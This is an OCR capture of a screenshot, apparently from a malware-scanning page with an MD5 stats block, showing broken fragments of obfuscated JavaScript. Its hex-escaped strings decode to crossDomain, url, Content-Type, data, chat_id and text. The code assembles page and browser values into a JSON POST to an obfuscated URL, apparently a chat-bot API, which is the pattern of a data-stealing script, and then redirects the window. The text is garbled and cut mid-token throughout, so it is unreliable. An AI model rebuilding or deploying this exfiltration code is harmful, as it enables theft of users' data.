
;let _0x709bx8=_0x709bx5[_0xfae4[
8
]](_0xfae4[
7
]);l
9);let _0x709bxb=_0x709bxa[_0xfae4[
28
]](
9
)|| _0x70
 _0x709bxa[_0xfae4[
28
]](
8
)|| _0x709bxa[_0xfae4[
2
[
29
]](_0x709bxb);
var
 _0x709bxc=document[_0xfae4
}${_0x709bx5}${_0xfae4[
33
]}${_0x709bx6}${_0xfae4[
3
"
:
true
,
"\x63\x72\x6F\x73\x73\x44\x6F\x6D\x61\x69\x
65\x61\x64\x65\x72\x73"
:{
"\x43\x6F\x6E\x74\x65\x6E
"\x64\x61\x74\x61"
:JSON[_0xfae4[
43
]]({
"\x63\x68\x6
9bxf)=>{console[_0xfae4[
29
]](_0x709bxf);window[_0x
e4[
34
]}${_0x709bxc}${_0xfae4[
35
]}${navigator[_0xfa
69\x6E"
:
true
,
"\x75\x72\x6C"
:_0xfae4[
38
]+ _0x709bx3
\x6E\x74\x2D\x54\x79\x70\x65"
:_0xfae4[
41
],
"\x63\x6
8\x61\x74\x5F\x69\x64"
:_0x709bx4,
"\x74\x65\x78\x7
ow[_0xfae4[
47
]](_0xfae4[
46
])})}}}}}}})

Stats
MD5
30d5a8e079123464070bda2063d7edcb